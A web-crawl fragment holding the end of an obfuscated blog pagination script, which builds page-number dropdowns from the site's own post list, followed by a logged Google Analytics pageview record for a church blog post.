_0x593d55=document[_0x36aa12(0x10d)](_0x36aa12(0x12e));_0x593d55['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']=_0x36aa12(0x146),_0x593d55['\x73\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65']('\x63\x6c\x61\x73\x73',_0x36aa12(0x145)),_0x14f693[_0x36aa12(0x14f)](_0x593d55);}_0x5b96f3>0x5&&_0x3057a6(_0x5b96f3,_0x5b96f3);_0x50e61c<_0x5b96f3&&_0x3057a6(_0x50e61c+0x1,'\x3c\x73\x76\x67\x20\x78\x6d\x6c\x6e\x73\x3d\x22\x68\x74\x74\x70\x3a\x2f\x2f\x77\x77\x77\x2e\x77\x33\x2e\x6f\x72\x67\x2f\x32\x30\x30\x30\x2f\x73\x76\x67\x22\x20\x76\x69\x65\x77\x42\x6f\x78\x3d\x22\x30\x20\x30\x20\x34\x34\x38\x20\x35\x31\x32\x22\x3e\x3c\x70\x61\x74\x68\x20\x64\x3d\x22\x4d\x31\x39\x30\x2e\x35\x20\x36\x36\x2e\x39\x6c\x32\x32\x2e\x32\x2d\x32\x32\x2e\x32\x63\x39\x2e\x34\x2d\x39\x2e\x34\x20\x32\x34\x2e\x36\x2d\x39\x2e\x34\x20\x33\x33\x2e\x39\x20\x30\x4c\x34\x34\x31\x20\x32\x33\x39\x63\x39\x2e\x34\x20\x39\x2e\x34\x20\x39\x2e\x34\x20\x32\x34\x2e\x36\x20\x30\x20\x33\x33\x2e\x39\x4c\x32\x34\x36\x2e\x36\x20\x34\x36\x37\x2e\x33\x63\x2d\x39\x2e\x34\x20\x39\x2e\x34\x2d\x32\x34\x2e\x36\x20\x39\x2e\x34\x2d\x33\x33\x2e\x39\x20\x30\x6c\x2d\x32\x32\x2e\x32\x2d\x32\x32\x2e\x32\x63\x2d\x39\x2e\x35\x2d\x39\x2e\x35\x2d\x39\x2e\x33\x2d\x32\x35\x20\x2e\x34\x2d\x33\x34\x2e\x33\x4c\x33\x31\x31\x2e\x34\x20\x32\x39\x36\x48\x32\x34\x63\x2d\x31\x33\x2e\x33\x20\x30\x2d\x32\x34\x2d\x31\x30\x2e\x37\x2d\x32\x34\x2d\x32\x34\x76\x2d\x33\x32\x63\x30\x2d\x31\x33\x2e\x33\x20\x31\x30\x2e\x37\x2d\x32\x34\x20\x32\x34\x2d\x32\x34\x68\x32\x38\x37\x2e\x34\x4c\x31\x39\x30\x2e\x39\x20\x31\x30\x31\x2e\x32\x63\x2d\x39\x2e\x38\x2d\x39\x2e\x33\x2d\x31\x30\x2d\x32\x34\x2e\x38\x2d\x2e\x34\x2d\x33\x34\x2e\x33\x7a\x22\x3e\x3c\x2f\x70\x61\x74\x68\x3e\x3c\x2f\x73\x76\x67\x3e');if(_0x33b1bd){let _0x30d608=document[_0x36aa12(0x10d)](_0x36aa12(0x12e));_0x30d608[_0x36aa12(0x10c)]=_0x14b355,_0x14f693[_0x36aa12(0x14f)](_0x30d608),_0x30d608[_0x36aa12(0x109)][_0x36aa12(0x134)]=_0x36aa12(0xf1);let _0x3ed81c=document[_0x36aa12(0x10d)](_0x36aa12(0x10f));for(let _0x5331d9=0x1;_0x5331d9<=_0x5b96f3;_0x5331d9++){let _0x5d4c5c=document['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x6f\x70\x74\x69\x6f\x6e');_0x5d4c5c[_0x36aa12(0x11e)]=_0x5331d9,_0x5d4c5c['\x74\x65\x78\x74\x43\x6f\x6e\x74\x65\x6e\x74']=_0x5331d9;if(_0x5331d9===_0x50e61c)_0x5d4c5c['\x73\x65\x6c\x65\x63\x74\x65\x64']=!![];_0x3ed81c['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x5d4c5c);}_0x3ed81c['\x6f\x6e\x63\x68\x61\x6e\x67\x65']=function(){const _0x2d3160=_0x36aa12;_0x587f71(this[_0x2d3160(0x11e)],_0x21272d);},_0x14f693[_0x36aa12(0x14f)](_0x3ed81c);}}else{let _0xf973d=document[_0x36aa12(0x10d)](_0x36aa12(0x12e));_0xf973d[_0x36aa12(0x10c)]=_0x176833,_0xf973d[_0x36aa12(0x109)][_0x36aa12(0x128)]=_0x36aa12(0x12b),_0x14f693[_0x36aa12(0x14f)](_0xf973d);let _0x8d0f38=document[_0x36aa12(0x10d)](_0x36aa12(0x10f));_0x8d0f38[_0x36aa12(0x13b)](_0x36aa12(0x13d),'\x50\x6f\x6c\x53\x63\x72\x69\x70\x74\x73\x53\x65\x6c\x65\x63\x74\x50\x61\x67\x65');for(let _0x4a1e9d=0x1;_0x4a1e9d<=_0x5b96f3;_0x4a1e9d++){let _0x56bdeb=document[_0x36aa12(0x10d)](_0x36aa12(0x147));_0x56bdeb['\x76\x61\x6c\x75\x65']=_0x4a1e9d,_0x56bdeb[_0x36aa12(0x10c)]=_0x4a1e9d;if(_0x4a1e9d===_0x50e61c)_0x56bdeb[_0x36aa12(0xed)]=!![];_0x8d0f38['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x56bdeb);}_0x8d0f38[_0x36aa12(0x122)]=function(){_0x587f71(this['\x76\x61\x6c\x75\x65'],_0x21272d);},_0x14f693[_0x36aa12(0x14f)](_0x8d0f38);if(_0x3e59bb){let _0x49c6a9=document[_0x36aa12(0x10d)](_0x36aa12(0x12e));_0x49c6a9[_0x36aa12(0x10c)]=_0x5d0de3+'\x20'+_0x5b96f3,_0x49c6a9[_0x36aa12(0x109)][_0x36aa12(0x134)]='\x35\x70\x78',_0x14f693[_0x36aa12(0x14f)](_0x49c6a9);}if(_0x571805){let _0x27b737=document[_0x36aa12(0x10d)]('\x73\x70\x61\x6e');_0x27b737[_0x36aa12(0x10c)]='\x28'+_0x2d0a2c+'\x20'+((_0x50e61c-0x1)*_0x21272d+0x1)+'\x2d'+_0x50e61c*_0x21272d+'\x20'+_0x5d0de3+'\x20'+_0x1d8db9;if(_0x1f4cc1)_0x27b737[_0x36aa12(0x10c)]+='\x20'+(_0x23cc91?_0x36e297+'\x20\x22'+decodeURIComponent(_0x23cc91)+'\x22':_0x13bdfa);_0x27b737[_0x36aa12(0x10c)]+='\x29',_0x27b737['\x73\x74\x79\x6c\x65'][_0x36aa12(0x134)]=_0x36aa12(0x12b),_0x14f693[_0x36aa12(0x14f)](_0x27b737);}}});}},_0x209b9c[_0x149a13(0x10e)]();}function _0x24967d(_0x192569){const _0x297313=_0x3d8b46;let _0x466643=[_0x297313(0xe4),_0x297313(0x130),_0x297313(0xf3)],_0x4d9263=_0x192569[_0x297313(0x137)];for(let _0x31f5c8=0x0;_0x31f5c8<_0x466643['\x6c\x65\x6e\x67\x74\x68'];_0x31f5c8++){if(_0x192569[_0x297313(0x120)](_0x466643[_0x31f5c8]))_0x4d9263=_0x192569[_0x297313(0x120)](_0x466643[_0x31f5c8]);break;}let _0x59014a=0x7,_0x372240=[_0x297313(0x113),_0x297313(0xe9),'\x61\x72\x74\x69\x63\x6c\x65',_0x297313(0xef),_0x297313(0x115),_0x297313(0x103),_0x297313(0x15d)];for(let _0x49d000=0x0;_0x49d000<_0x372240['\x6c\x65\x6e\x67\x74\x68'];_0x49d000++){if(_0x4d9263[_0x297313(0x120)](_0x372240[_0x49d000])){_0x59014a=_0x4d9263[_0x297313(0x119)](_0x372240[_0x49d000])[_0x297313(0x15c)];break;}else{if(_0x49d000===_0x372240[_0x297313(0x15c)]-0x1){let _0x6af438=[];_0x4d9263[_0x297313(0x119)](_0x297313(0x156)+location[_0x297313(0x142)]+'\x2f\x2f'+location[_0x297313(0xfe)]+'\x5d')[_0x297313(0x101)](_0x28bd84=>{const _0x2d36db=_0x297313;let _0x1f3849=_0x28bd84[_0x2d36db(0x150)](_0x2d36db(0x11b))[_0x2d36db(0x10b)]('\x3f')[0x0][_0x2d36db(0x10b)]('\x23')[0x0];if(/.*\/\d{4}\/\d{2}\/.*\.html/[_0x2d36db(0x12f)](_0x1f3849)&&_0x6af438[_0x2d36db(0xec)](_0x1f3849)<0x0){_0x6af438[_0x2d36db(0x118)](_0x1f3849);if(_0x6af438[_0x2d36db(0x15c)]>0x0)_0x59014a=_0x6af438[_0x2d36db(0x15c)];}});}}}return _0x59014a;}let _0x59a022=location[_0x3d8b46(0x11b)][_0x3d8b46(0x10b)]('\x3f')[0x0]['\x73\x70\x6c\x69\x74']('\x23')[0x0];while(_0x59a022[_0x59a022[_0x3d8b46(0x15c)]-0x1]==='\x2f')_0x59a022=_0x59a022[_0x3d8b46(0x13a)](0x0,_0x59a022[_0x3d8b46(0x15c)]-0x1);if(_0x59a022===location['\x70\x72\x6f\x74\x6f\x63\x6f\x6c']+'\x2f\x2f'+location[_0x3d8b46(0xfe)]){let _0x594d84=_0x24967d(document);_0x1432a7(_0x594d84);}else{let _0x5e13d6=new XMLHttpRequest();_0x5e13d6[_0x3d8b46(0x12d)](_0x3d8b46(0xeb),'\x2f'),_0x5e13d6[_0x3d8b46(0x15a)](_0x3d8b46(0x112),'\x74\x65\x78\x74\x2f\x78\x6d\x6c'),_0x5e13d6[_0x3d8b46(0x11a)]=_0x3d8b46(0xf2),_0x5e13d6[_0x3d8b46(0x152)]=function(){const _0x7183a9=_0x3d8b46;if(_0x5e13d6['\x73\x74\x61\x74\x75\x73']===0xc8){let _0x2aa54f=_0x24967d(_0x5e13d6[_0x7183a9(0x126)]);_0x1432a7(_0x2aa54f);}},_0x5e13d6[_0x3d8b46(0x10e)]();}}}());


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=1763932748&t=pageview&_s=1&dl=https%3A%2F%2Fwww.kingdom-disciples.org%2F2021%2F02%2Ffirst-sermon.html&ul=en-us%40posix&dt=First%20Sermon&sr=1280x720&vp=1280x720&_u=IADAAEABAAAAACAAI~&jid=461749235&gjid=865153410&cid=1152788936.1764803987&tid=UA-197125620-1&_gid=96934882.1764803987&_r=1&_slc=1&z=1454868572
body_size: -575
content:
2,cG-EQ7YLD30YQ